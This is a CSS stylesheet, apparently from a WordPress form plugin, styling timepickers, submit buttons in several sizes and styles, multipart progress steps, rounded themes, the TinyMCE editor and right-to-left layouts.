.ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration.ui-timepicker-step-30,
.ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration.ui-timepicker-step-60 {
	width: 11em;
}
.super-timepicker-dialog .ui-timepicker-list {
	margin: 0;
	padding: 4px 0px 4px 0px;
	list-style: none;
	visibility: inherit;
}
.super-timepicker-dialog .ui-timepicker-duration {
	margin-left: 5px;
}
.super-timepicker-dialog .ui-timepicker-list li {
	padding: 2px 0px 2px 15px;
	cursor: pointer;
	white-space: nowrap;
	list-style: none;
	margin: 0;
}
.super-timepicker-dialog .ui-timepicker-list li:hover,
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-selected {
	background-color:#1E90FF;
	color:white;
}
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-disabled,
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-disabled:hover,
.super-timepicker-dialog .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled {
	cursor: default;
	text-decoration: line-through;
}
@media (max-width:776px) {
	.super-timepicker-dialog .ui-timepicker-list li {
		font-size:16px;
	}
}



/*--------------------------------------------------------------
# 11.0 Custom HTML
--------------------------------------------------------------*/
.super-html {
	margin-bottom:0px;
}
.super-html > textarea {
	display:none!important;
	visibility:hidden!important;
	height:0px!important;
	width:0px!important;
}
.super-html .super-html-title {
    font-size: 14px;
    font-weight: bold;
    line-height: 14px;
    padding: 0px 0px 5px 0px;
}
.super-html .super-html-title.super-bottom-margin {
	padding: 0px 0px 15px 0px;
}
.super-html .super-html-subtitle {
    font-size: 12px;
    line-height: 14px;
    padding: 0px 0px 15px 0px;
}
.super-html .super-html-subtitle.super-no-bottom-margin {
	padding: 0px 0px 0px 0px;
}
.super-html .super-html-content {
    font-size: 12px;
    line-height: 14px;
    padding: 0px 0px 0px 0px;
}

/*--------------------------------------------------------------
# 12.0 Submit Button
--------------------------------------------------------------*/

/* # 12.1 General */
.super-button {
    display: inline-block;
    margin: 0px 6px 0px 0px;
    width: auto;
    clear: both;
}
.super-button > p {
	display:none;
}
.super-button.super-clear-none {
	clear:none;
}
.super-button.super-loading {
	opacity:0.7;
}
.super-button .super-button-wrap {
	overflow: hidden;
	text-decoration:none;
	position: relative;
	display: inline-block;
	margin: 0px 10px 10px 0px;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	letter-spacing: 1px;
	min-width: 0;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	-ms-transition: all .15s ease-in-out;
	-o-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	ms-backface-visibility: hidden;
}
.super-button .super-button-wrap:hover,
.super-button .super-button-wrap:focus {
	text-decoration: none!important;
}
.super-button .super-button-wrap:focus {
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	-o-transition:none;
	transition:none;
	outline: none;
}
.super-button .super-button-wrap .super-button-name,
.super-button .super-button-wrap i {
	text-shadow: 0 1px rgba(0,0,0,0.2);
	line-height: 100%;
}
.super-button.super-type-flat .super-button-wrap {
	-webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
	border: none;
}


/* # 12.2 Wrapper for middle aligned buttons */
.super-buttons-wrapper {
	width:100%;
	float:left;
	text-align:center;
}
.super-buttons-wrapper .super-button-align-center {
	width:auto;
	float: none;
}

/* # 12.3 Name wrapper */
.super-button .super-button-name {
	width: 100%;
	/*height:100%*/
	height:auto;
	display: block;
	text-align: center;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	ms-backface-visibility: hidden;
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	ms-transform: translate(0,0);
}
.super-button.super-loading .super-button-name {
	opacity:0.7;
}
/*
.super-button .super-button-name i {
	position: absolute;
	display: block;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	ms-transform: translate(-50%,-50%);
	top: -200%;
	left: 50%;
	font-family: FontAwesome;
}
.super-button.super-loading .super-button-name i {
	top: -2px;
	left: -10px;
}
*/

/* # 12.4 2D style */
.super-button.super-type-2d .super-button-wrap {
	-webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
	background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.1)),to(rgba(0,0,0,.15)));
	background-image: -webkit-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.15));
	background-image: -moz-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.15));
	background-image: -ms-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.15));
	background-image: -o-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.15));
	box-shadow: inset 0 0 1px rgba(0,0,0,.8);
}
.super-button.super-type-2d a:hover {
	background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.1)),to(rgba(0,0,0,.20)));
	background-image:-webkit-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.20));
	background-image:-moz-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.20));
	background-image:-ms-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.20));
	background-image:-o-linear-gradient(top,rgba(0,0,0,.1),rgba(0,0,0,.20))
}
.super-button.super-type-2d a:active {
	background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.15)),to(rgba(0,0,0,.1)));
	background-image:-webkit-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.1));
	background-image:-moz-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.1));
	background-image:-ms-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.1));
	background-image:-o-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.1))
}

/* # 12.5 3D style */
.super-button.super-type-3d a:active {
    -webkit-box-shadow: 0px 1px 0px;
    -moz-box-shadow: 0px 1px 0px;
    box-shadow: 0px 1px 0px;
}
.super-button.super-type-3d.super-button-mini a:active {
	top:1px;
    -webkit-box-shadow:none!important;
    -moz-box-shadow:none!important;
    box-shadow:none!important;
}
.super-button.super-type-3d.super-button-tiny a:active {
	top:1px;
}
.super-button.super-type-3d.super-button-small a:active {
	top:2px;
}
.super-button.super-type-3d.super-button-medium a:active {
	top:3px;
}
.super-button.super-type-3d.super-button-large a:active {
	top:4px;
}
.super-button.super-type-3d.super-button-big a:active {
	top:5px;
}
.super-button.super-type-3d.super-button-huge a:active {
	top:6px;
}
.super-button.super-type-3d.super-button-massive a:active {
	top:7px;
}

/* # 12.6 Outline style */
.super-button.super-type-outline .super-button-wrap {
	border-width:2px;
	border-style:solid;
	background:none;
    -webkit-box-shadow:none!important;
    -moz-box-shadow:none!important;
    box-shadow:none!important;
}
.super-button.super-type-outline .super-button-wrap .super-button-name,
.super-button.super-type-outline .super-button-wrap i {
	text-shadow:none;
	font-weight: 900;
}

/* # 12.7 Diagonal style */
.super-button.super-type-diagonal .super-button-wrap {
	border-width:2px;
	border-style:solid;
	background:none;
    -webkit-box-shadow:none!important;
    -moz-box-shadow:none!important;
    box-shadow:none!important;
}
.super-button.super-type-diagonal .super-button-wrap .super-button-name,
.super-button.super-type-diagonal .super-button-wrap i {
	text-shadow:none;
	font-weight: 900;
}
.super-button.super-type-diagonal .super-button-wrap .super-button-name {
	z-index:2;
	position:relative
}
.super-button.super-type-diagonal .super-button-wrap .super-after {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
	height: 100%;
	width: 0px;
	z-index:1;
}
.super-button.super-type-diagonal .super-button-wrap:hover .super-after {
	width: 150%;
	height: 650%;
}

/* # 12.8 Flat style */
.super-button.super-type-flat .super-button-wrap .super-button-name,
.super-button.super-type-flat .super-button-wrap i {
	text-shadow:none;
}

/* # 12.9 Rounded style */
.super-button.super-radius-rounded .super-button-wrap {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
}

/* # 12.10 Full Rounded style */
.super-button.super-radius-full-rounded .super-button-wrap {
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
}
.super-button.super-radius-full-rounded .super-button-wrap .super-after {
	width:102%;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
	transform: translateX(-1%) translateY(0px) rotate(0deg);
	-webkit-transform: translateX(-1%) translateY(0px) rotate(0deg);
	-moz-transform: translateX(-1%) translateY(0px) rotate(0deg);   
	left:0;  
	top:50%;
	height: 0;
}
.super-button.super-radius-full-rounded .super-button-wrap:hover .super-after {
	width:102%;
	height:100%;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
	transform: translateX(-1%) translateY(0px) rotate(0deg);
	-webkit-transform: translateX(-1%) translateY(0px) rotate(0deg);
	-moz-transform: translateX(-1%) translateY(0px) rotate(0deg);   
	left:0;  
	top:0;
}

/* # 12.12 Alignment */
.super-button-align-center {
    text-align:center;
    width: 100%;
    margin: 0;
}
.super-button-align-right {
    text-align:right;
    float: right;
    margin: 0px 0px 0px 6px;
}

/* # 12.13 Fullwidth */
.super-button-width-fullwidth {
	width:100%;
}
.super-button-width-fullwidth > .super-button-wrap {
	display:block;
}

/* # 12.14 Mini Size */
.super-button-mini .super-button-wrap {
	font-size: 10px;
	padding: 1px 10px 1px 10px!important;
	-webkit-box-shadow: 0px 1px 0px;
	-moz-box-shadow: 0px 1px 0px;
	box-shadow: 0px 1px 0px;
	margin: 0px;
}
.super-button-mini .super-button-name {
	font-size: 10px;
}
.super-button-mini.super-type-flat .super-button-wrap {
	padding: 3px 11px 3px 11px!important;
}
.super-button-mini.super-type-outline .super-button-wrap,
.super-button-mini.super-type-diagonal .super-button-wrap {
	padding: 1px 9px 1px 8px!important;
}
.super-button-mini.super-type-outline.super-loading .super-button-wrap,
.super-button-mini.super-type-diagonal.super-loading .super-button-wrap {
	padding: 1px 4px 1px 0px!important;
}
.super-button-mini.super-type-3d .super-button-wrap {
	margin-top:-1px!important;
	padding: 2px 10px 1px 10px!important;
    border-bottom:1px solid;
}
.super-button-mini.super-type-2d .super-button-wrap {
	padding: 2px 10px 2px 10px!important;
}
.super-button-mini.super-type-3d {
	margin-top:1px;
}
.super-button-mini.super-button-icon-visibility-visible .super-button-wrap {
	padding: 1px 10px 2px 10px!important;
}


/* # 12.15 Tiny Size */
.super-button-tiny .super-button-wrap {
	font-size: 10px;
	padding: 4px 20px 4px 20px!important;
	-webkit-box-shadow: 0px 2px 0px;
	-moz-box-shadow: 0px 2px 0px;
	box-shadow: 0px 2px 0px;
	margin: 0px;
}
.super-button-tiny .super-button-name {
	font-size: 10px;
}
.super-button-tiny.super-type-flat .super-button-wrap {
	padding: 6px 21px 6px 21px!important;
}
.super-button-tiny.super-type-outline .super-button-wrap,
.super-button-tiny.super-type-diagonal .super-button-wrap {
	padding: 4px 19px 4px 18px!important;
}
.super-button-tiny.super-type-3d .super-button-wrap {
	margin-top:-2px!important;
	padding: 4px 20px 4px 20px!important;
    border-bottom:1px solid;
}
.super-button-tiny.super-type-3d.super-loading .super-button-wrap {
	padding: 4px 10px 4px 10px!important;
}
.super-button-tiny.super-type-2d .super-button-wrap {
	padding: 5px 20px 5px 20px!important;
}
.super-button-tiny.super-type-3d {
	margin-top:2px;
}
.super-button-tiny.super-button-icon-visibility-visible .super-button-wrap {
	padding: 4px 12px 4px 12px!important;
}


/* # 12.16 Small Size */
.super-button-small .super-button-wrap {
	font-size: 12px;
	padding: 7px 30px 7px 30px!important;
	-webkit-box-shadow: 0px 3px 0px;
	-moz-box-shadow: 0px 3px 0px;
	box-shadow: 0px 3px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-small .super-button-wrap {
	padding: 7px 15px 7px 15px!important;
}
.super-button-small .super-button-name {
	font-size: 12px;
}
.super-button-small.super-type-flat .super-button-wrap {
	padding: 9px 31px 9px 31px!important;
}
.super-first-responsiveness .super-button-small.super-type-flat .super-button-wrap {
	padding: 9px 15px 9px 15px!important;
}
.super-button-small.super-type-outline .super-button-wrap,
.super-button-small.super-type-diagonal .super-button-wrap {
	padding: 7px 28px 7px 28px!important;
}
.super-first-responsiveness .super-button-small.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-small.super-type-diagonal .super-button-wrap {
	padding: 7px 14px 7px 14px!important;
}
.super-button-small.super-type-3d .super-button-wrap {
	margin-top:-3px!important;
	padding: 7px 30px 6px 30px!important;
    border-bottom:1px solid;
}
.super-first-responsiveness .super-button-small.super-type-3d .super-button-wrap {
	padding: 7px 15px 6px 15px!important;
}
.super-button-small.super-type-2d .super-button-wrap {
	padding: 8px 30px 8px 30px!important;
}
.super-button-small.super-type-2d.super-loading .super-button-wrap {
	padding: 8px 20px 8px 20px!important;
}
.super-first-responsiveness .super-button-small.super-type-2d .super-button-wrap {
	padding: 8px 15px 8px 15px!important;
}
.super-button-small.super-button-icon-visibility-visible .super-button-wrap {
	padding: 7px 22px 7px 22px!important;
}
.super-first-responsiveness .super-button-small.super-button-icon-visibility-visible .super-button-wrap {
	padding: 7px 11px 7px 11px!important;
}


/* # 12.17 Medium Size */
.super-button-medium .super-button-wrap {
	padding: 10px 40px 10px 40px!important;
	-webkit-box-shadow: 0px 4px 0px;
	-moz-box-shadow: 0px 4px 0px;
	box-shadow: 0px 4px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-medium .super-button-wrap {
	padding: 10px 20px 10px 20px!important;
}
.super-button-medium .super-button-name {
	font-size: 12px;
}
.super-button-medium.super-type-flat .super-button-wrap {
	padding: 12px 41px 12px 41px!important;
}
.super-button-medium.super-type-flat.super-loading .super-button-wrap {
	padding: 12px 31px 12px 31px!important;
}
.super-first-responsiveness .super-button-medium.super-type-flat .super-button-wrap {
	padding: 12px 21px 12px 21px!important;
}
.super-button-medium.super-type-outline .super-button-wrap,
.super-button-medium.super-type-diagonal .super-button-wrap {
	padding: 10px 39px 10px 38px!important;
}
.super-first-responsiveness .super-button-medium.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-medium.super-type-diagonal .super-button-wrap {
	padding: 10px 19px 10px 18px!important;
}
.super-button-medium.super-type-3d .super-button-wrap {
	margin-top:-4px!important;
	padding: 9px 40px 9px 40px!important;
    border-bottom:1px solid;
}
.super-first-responsiveness .super-button-medium.super-type-3d .super-button-wrap {
	padding: 9px 20px 9px 20px!important;
}
.super-button-medium.super-type-2d .super-button-wrap {
	padding: 11px 40px 11px 40px!important;
}
.super-first-responsiveness .super-button-medium.super-type-2d .super-button-wrap {
	padding: 11px 20px 11px 20px!important;
}
.super-button-medium.super-type-3d {
	margin-top:4px;
}


/* # 12.18 Large Size */
.super-button-large .super-button-wrap {
	font-size: 14px;
	padding: 13px 50px 13px 50px!important;
	-webkit-box-shadow: 0px 5px 0px;
	-moz-box-shadow: 0px 5px 0px;
	box-shadow: 0px 5px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-large .super-button-wrap {
	padding: 13px 25px 13px 25px!important;
}
.super-button-large .super-button-name {
	font-size: 14px;
}
.super-button-large.super-type-flat .super-button-wrap {
	padding: 15px 51px 15px 51px!important;
}
.super-first-responsiveness .super-button-large.super-type-flat .super-button-wrap {
	padding: 15px 25px 15px 25px!important;
}
.super-button-large.super-type-outline .super-button-wrap,
.super-button-large.super-type-diagonal .super-button-wrap {
	padding: 13px 49px 13px 48px!important;
}
.super-button-large.super-type-outline.super-loading .super-button-wrap,
.super-button-large.super-type-diagonal.super-loading .super-button-wrap {
	padding: 13px 39px 13px 38px!important;
}
.super-first-responsiveness .super-button-large.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-large.super-type-diagonal .super-button-wrap {
	padding: 13px 25px 13px 24px!important;
}
.super-button-large.super-type-3d .super-button-wrap {
	margin-top:-4px!important;
	padding: 12px 50px 11px 50px!important;
    border-bottom:1px solid;
}
.super-first-responsiveness .super-button-large.super-type-3d .super-button-wrap {
	padding: 12px 25px 11px 25px!important;
}
.super-button-large.super-type-2d .super-button-wrap {
	padding: 14px 50px 14px 50px!important;
}
.super-first-responsiveness .super-button-large.super-type-2d .super-button-wrap {
	padding: 14px 25px 14px 25px!important;
}
.super-button-large.super-type-3d {
	margin-top:4px;
}


/* # 12.19 Big Size */
.super-button-big .super-button-wrap {
	font-size: 14px;
	padding: 16px 60px 16px 60px!important;
	-webkit-box-shadow: 0px 6px 0px;
	-moz-box-shadow: 0px 6px 0px;
	box-shadow: 0px 6px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-big .super-button-wrap {
	padding: 16px 30px 16px 30px!important;
}
.super-button-big .super-button-name {
	font-size: 14px;
}
.super-button-big.super-type-flat .super-button-wrap {
	padding: 18px 61px 18px 61px!important;
}
.super-first-responsiveness .super-button-big.super-type-flat .super-button-wrap {
	padding: 12px 21px 12px 21px!important;
}
.super-button-big.super-type-outline .super-button-wrap,
.super-button-big.super-type-diagonal .super-button-wrap {
	padding: 16px 59px 16px 58px!important;
}
.super-button-big.super-type-outline.super-loading .super-button-wrap,
.super-button-big.super-type-diagonal.super-loading .super-button-wrap {
	padding: 16px 49px 16px 48px!important;
}
.super-first-responsiveness .super-button-big.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-big.super-type-diagonal .super-button-wrap {
	padding: 12px 20px 12px 19px!important;
}
.super-button-big.super-type-3d .super-button-wrap {
	margin-top:-6px!important;
	padding: 14px 60px 14px 60px!important;
    border-bottom:1px solid;
}
.super-first-responsiveness .super-button-big.super-type-3d .super-button-wrap {
	padding: 10px 20px 10px 20px!important;
}
.super-button-big.super-type-2d .super-button-wrap {
	padding: 17px 60px 17px 60px!important;
}
.super-first-responsiveness .super-button-big.super-type-2d .super-button-wrap {
	padding: 12px 20px 12px 20px!important;
}
.super-button-big.super-type-3d {
	margin-top:6px;
}


/* # 12.20 Huge Size */
.super-button-huge .super-button-wrap {
	font-size: 16px;
	padding: 19px 70px 19px 70px!important;
	-webkit-box-shadow: 0px 7px 0px;
	-moz-box-shadow: 0px 7px 0px;
	box-shadow: 0px 7px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-huge .super-button-wrap {
	padding: 19px 35px 19px 35px!important;
}
.super-button-huge .super-button-name {
	font-size: 16px;
}
.super-button-huge.super-type-flat .super-button-wrap {
	padding: 21px 71px 21px 71px!important;
}
.super-first-responsiveness .super-button-huge.super-type-flat .super-button-wrap {
	padding: 10px 17px 10px 17px!important;
}
.super-button-huge.super-type-outline .super-button-wrap,
.super-button-huge.super-type-diagonal .super-button-wrap {
	padding: 19px 69px 19px 69px!important;
}
.super-first-responsiveness .super-button-huge.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-huge.super-type-diagonal .super-button-wrap {
	padding: 10px 17px 10px 17px!important;
}
.super-button-huge.super-type-3d .super-button-wrap {
	margin-top:-7px!important;
	padding: 16px 70px 17px 70px!important;
    border-bottom:1px solid;
}
.super-button-huge.super-type-3d.super-loading .super-button-wrap {
	padding: 16px 60px 17px 60px!important;
}
.super-first-responsiveness .super-button-huge.super-type-3d .super-button-wrap {
	padding: 8px 17px 8px 17px!important;
}
.super-button-huge.super-type-2d .super-button-wrap {
	padding: 20px 70px 20px 70px!important;
}
.super-first-responsiveness .super-button-huge.super-type-2d .super-button-wrap {
	padding: 10px 17px 10px 17px!important;
}
.super-button-huge.super-type-3d {
	margin-top:7px;
}
 

/* # 12.21 Massive Size */
.super-button-massive .super-button-wrap {
	font-size: 18px;
	padding: 22px 78px 22px 78px!important;
	-webkit-box-shadow: 0px 8px 0px;
	-moz-box-shadow: 0px 8px 0px;
	box-shadow: 0px 8px 0px;    
	margin: 0px;
}
.super-first-responsiveness .super-button-massive .super-button-wrap {
	padding: 22px 39px 22px 39px!important;
}
.super-button-massive .super-button-name {
	font-size: 18px;
}
.super-button-massive.super-type-flat .super-button-wrap {
	padding: 24px 81px 24px 81px!important;
}
.super-first-responsiveness .super-button-massive.super-type-flat .super-button-wrap {
	padding: 12px 21px 12px 21px!important;
}
.super-button-massive.super-type-outline .super-button-wrap,
.super-button-massive.super-type-diagonal .super-button-wrap {
	padding: 22px 78px 22px 78px!important;
}
.super-first-responsiveness .super-button-massive.super-type-outline .super-button-wrap,
.super-first-responsiveness .super-button-massive.super-type-diagonal .super-button-wrap {
	padding: 11px 19px 11px 19px!important;
}
.super-button-massive.super-type-3d .super-button-wrap {
	margin-top: -7px!important;
	padding: 19px 80px 19px 80px!important;
    border-bottom:1px solid;
}
.super-first-responsiveness .super-button-massive.super-type-3d .super-button-wrap {
	padding: 10px 20px 10px 20px!important;
}
.super-button-massive.super-type-2d .super-button-wrap {
	padding: 23px 80px 23px 80px!important;
}
.super-button-massive.super-type-2d.super-loading .super-button-wrap {
	padding: 23px 70px 23px 70px!important;
}
.super-first-responsiveness .super-button-massive.super-type-2d .super-button-wrap {
	padding: 13px 20px 13px 20px!important;
}
.super-button-massive.super-type-3d {
	margin-top:7px;
}



/*--------------------------------------------------------------
# 13.0 Multiparts
--------------------------------------------------------------*/

/* # 2.1 Progress bar */
.super-multipart .super-button {
	float:right;
	clear: inherit;
	margin-right: 0;
}
.super-button.super-prev-multipart {
	float:left;
	margin-left: 0px;
}
.super-button.super-prev-multipart,
.super-button.super-next-multipart {
	width:auto;
}
.super-multipart-progress {
	height:20px;
	margin-bottom: 25px;
}
.super-multipart-progress * {
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.super-multipart-progress-inner {
	height:100%;
	padding: 3px;
}
.super-multipart-progress-bar {
	height:100%;
	float:left;
}
.super-rtl .super-multipart-progress-bar {
	height:100%;
	float:right;
}

/* # 2.2 Progress steps */
ul.super-multipart-steps {
	list-style:none;
	margin:0;
	padding:0;
	margin-bottom: 25px;
	width: 100%;
    float: left;
}
.super-rtl ul.super-multipart-steps {
	width:100%;
	overflow: hidden;
}
ul.super-multipart-steps * {
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
ul.super-multipart-steps .super-multipart-step {
	display:inline-block;
	width: 56px;
	height: 56px;
	position: relative;
	padding: 4px;
	margin-right: 20px;
	margin-left:0;
	cursor: pointer;
	float: left;
}
.super-rtl ul.super-multipart-steps .super-multipart-step {
	float: right;
	margin-right: 0;
	margin-left: 20px;
}
ul.super-multipart-steps .super-multipart-step:after {
	content:'';
	width: 20px;
	display:inline-block;
	position:absolute;
	right: -21px;
	top: 27px;
}
.super-rtl ul.super-multipart-steps .super-multipart-step:after {
	right: inherit;
	left: -21px;
}
ul.super-multipart-steps .super-multipart-step.last-step:after {
	display:none;
}
ul.super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
	position:absolute;
	left: 5px;
	top: 5px;
	width: 44px;      
	height: 44px;
}
ul.super-multipart-steps .super-multipart-step .super-multipart-step-count {
	width: 100%;
	display: inline-block;
	text-align: center;
	line-height: 44px;
	position: absolute;
	left: 0px;
	top: 0px;
	font-size:20px;
}
ul.super-multipart-steps .super-multipart-step .super-multipart-step-name {
	display:none;
}
ul.super-multipart-steps .super-multipart-step .super-multipart-step-description {
	display:none;
}
ul.super-multipart-steps .super-multipart-step .super-multipart-step-icon {
	display: none;
}


/*--------------------------------------------------------------
# 14.0 Form Themes
--------------------------------------------------------------*/

/* # 14.1 Square Theme */
.super-shortcode-field,
.super-form .super-field > p {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-moz-box-sizing: border-box;   
	-webkit-box-sizing:border-box;  
	box-sizing:border-box;
}

/* # 14.2 Rounded Theme */
.super-form.super-full-rounded .super-shortcode-field,
.super-form.super-full-rounded .super-field-wrapper.super-icon-outside .super-icon,
.super-form.super-full-rounded .super-fileupload-button,
.super-form.super-full-rounded .super-dropdown-ui li.super-placeholder,
.super-form.super-full-rounded > p {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
.super-form.super-full-rounded .super-dropdown-ui {
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.super-form.super-full-rounded ul.super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
	-webkit-border-radius: 100%;      
	-moz-border-radius: 100%;      
	border-radius: 100%;
}
.super-form.super-full-rounded ul.super-multipart-steps .super-multipart-step {
	-webkit-border-radius: 100%;      
	-moz-border-radius: 100%;      
	border-radius: 100%;
}
.super-form.super-full-rounded .super-multipart-progress-inner {
	-webkit-border-radius: 15px;  
	-moz-border-radius: 15px;  
	border-radius: 15px;
}
.super-form.super-full-rounded .super-multipart-progress-bar {
	-webkit-border-radius: 15px;  
	-moz-border-radius: 15px;  
	border-radius: 15px;
}


/*--------------------------------------------------------------
# 14.0 WP Editor (TinyMCE)
--------------------------------------------------------------*/

.super-form .wp-editor-wrap {
}
.super-form .wp-editor-wrap .wp-editor-tools {float: left;width: 100%;min-height: 25px;}
.mce-container, 
.mce-container *, 
.mce-widget, 
.mce-widget *, 
.mce-reset {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
.mce-btn .mce-txt {
	text-transform:none;
}
.super-form .wp-editor-wrap div.mce-edit-area {
	border-width: 1px!important;
	border: solid 1px #cdcdcd;
}
.super-form .wp-editor-wrap div.mce-toolbar-grp {
	border: 1px solid #e5e5e5;
	border-bottom:0;
}
.super-form .wp-editor-wrap .wp-editor-container {
    border:0;
}
.super-form .wp-editor-wrap .quicktags-toolbar {
    border: 1px solid #e5e5e5;
    border-bottom:0;
}
.super-form .wp-editor-wrap div.mce-statusbar {
	border-top:0;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-media-buttons {
	margin-bottom: 6px;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-editor-tabs {
	position:absolute;
	right:0px;
	bottom:0px;
}
.super-form .wp-editor-wrap .wp-editor-tools .wp-editor-tabs .wp-switch-editor {
	margin: 0px 0px -1px 3px;
	padding:0px;
	display: block;
	float: left;
	background-color: #f5f5f5;
	color: #929292;
	border: 0;
	position: initial;
	font-size: 12px;
	padding: 0px 10px 0px 10px;
	height: 25px;
	line-height: 24px;
	-webkit-border-radius: 0px;
	-moz-border-radius:0px;
	border-radius:0px;
	background: #ebebeb;
	color: #666;
	border: 1px solid #e5e5e5;
}
.super-form .wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs .wp-switch-editor.switch-html,
.super-form .wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs .wp-switch-editor.switch-tmce {
    background: #f5f5f5;
    color: #555;
    border-bottom-color: #f5f5f5;
}
.super-form .wp-editor-wrap .mce-btn button {
}
.super-form .wp-editor-wrap .mce-btn button:hover {
    background: #fafafa;
    border-color: #555d66;
    color: #23282d;
    -webkit-box-shadow: inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);
    box-shadow: inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);
    outline: 0;
}
.super-form .mce-ico.mce-i-resize {
    font-family:tinymce, Arial;
}




/*--------------------------------------------------------------
# 14.3 RTL Support	@since 1.2.8
--------------------------------------------------------------*/
.super-form.super-center-form.super-rtl > form {
    text-align:right;
}
.super-rtl .super-field .super-label,
.super-rtl .super-field .super-description,
.super-rtl .super-field .super-field-wrapper .super-shortcode-field,
.super-rtl .super-skype-button,
.super-rtl .super-html .super-html-content {
	text-align:right;
}
.super-rtl .super-field.super-quantity .super-field-wrapper .super-shortcode-field {
	text-align:center;
}
.super-rtl .super-quantity .super-minus-button,
.super-rtl .super-quantity .super-field-wrapper,
.super-rtl .super-quantity .super-plus-button,
.super-rtl .super-field,
.super-rtl .super-checkbox.display-vertical .super-field-wrapper,
.super-rtl .super-radio.display-vertical .super-field-wrapper,
.super-rtl .super-shipping.display-vertical .super-field-wrapper,
.super-rtl .super-checkbox.display-vertical .super-field-wrapper label,
.super-rtl .super-radio.display-vertical .super-field-wrapper label,
.super-rtl .super-shipping.display-vertical .super-field-wrapper label,
.super-rtl .super-rating,
.super-rtl .super-toggle,
.super-rtl .super-toggle .super-field-wrapper {
	float:right;
}
.super-rtl .super-field .super-field-wrapper .super-dropdown-ui li.super-placeholder {
	text-align:right;
	padding-left: 0;
	padding-right: 15px;
}
.super-rtl .super-field .super-field-wrapper .super-dropdown-arrow {
	left: 10px;
	right: inherit;
}
.super-rtl .super-field.grouped.grouped-start {
	padding-right:0px;
	padding-left: 15px;
}
.super-rtl .super-field.grouped.grouped-end {
	padding-right:15px;
	padding-left:0px;	
}
.super-rtl .super-checkbox .super-field-wrapper label:before,
.super-rtl .super-radio .super-field-wrapper label:before {
	left: inherit;
	right: 0px;
}
.super-rtl .super-checkbox.display-vertical .super-field-wrapper label,
.super-rtl .super-radio.display-vertical .super-field-wrapper label {
	padding: 5px 25px 0px 0px;
}
.super-rtl .super-checkbox .super-field-wrapper label:after,
.super-rtl .super-radio .super-field-wrapper label:after {
	left:inherit;
	right:4px;
}
.super-rtl .super-fileupload-button i {
	left:inherit;
	right: 15px;
}
